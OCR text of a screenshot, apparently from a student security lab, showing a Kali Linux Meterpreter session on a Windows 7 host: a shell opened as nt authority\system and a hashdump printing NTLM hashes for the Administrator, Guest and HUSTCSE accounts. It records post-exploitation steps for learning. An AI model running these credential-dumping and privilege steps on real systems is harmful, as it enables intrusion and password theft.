 xuzichuan@kali: ~/Desktop
File Actions Edit View Help
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > shell
Process 2508 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
徐子川
C:\Windows\system32>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HUSTCSE:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::
:
meterpreter >
KAL
BY OFFENSIVE SEC